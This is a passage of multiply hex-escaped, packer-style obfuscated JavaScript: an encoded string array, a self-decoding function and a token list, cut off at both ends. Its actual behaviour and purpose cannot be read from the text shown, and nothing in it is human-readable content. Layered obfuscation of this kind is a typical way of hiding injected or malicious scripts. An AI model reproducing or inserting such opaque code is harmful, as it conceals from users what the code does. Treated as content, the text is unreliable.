e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x7